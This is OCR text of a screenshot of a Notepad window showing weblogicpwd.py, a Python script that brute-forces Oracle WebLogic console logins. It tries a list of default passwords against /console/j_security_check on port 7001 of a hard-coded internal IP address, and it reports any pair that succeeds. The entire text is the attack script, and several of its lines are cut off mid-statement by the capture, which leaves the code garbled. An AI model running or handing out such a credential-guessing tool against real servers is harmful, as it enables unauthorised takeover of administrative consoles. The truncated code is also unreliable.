 weblogicpwd.py - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
pwddict = ['WebLogic', 'weblogic', 'Oracle@123', 'password', 'system', 'Administ
'wlcsystem', 'wlpisystem']
for user in userdict:
for pwd in pwddict:
data = {
'j_username': user,
'j_password': pwd,
'j_character_encoding': 'UTF-8',
}
req = requests.post('http://'+str(ip)+':7001/console/j_security_check', data
verify=False)
#print('[*] ip: '+ ip +'  username: ' + user + '  password: ' + pwd)
if req.status_code == 302 and 'console' in req.text and 'LoginForm.jsp' not
print('[+] Congratulations! Weblogic username: ' + user + '  password: '
break
if __name__ == '__main__':
weakPasswd('172.16.222.51')
第 38 行，第 1 列 100% Windows (CRLF) UTF-8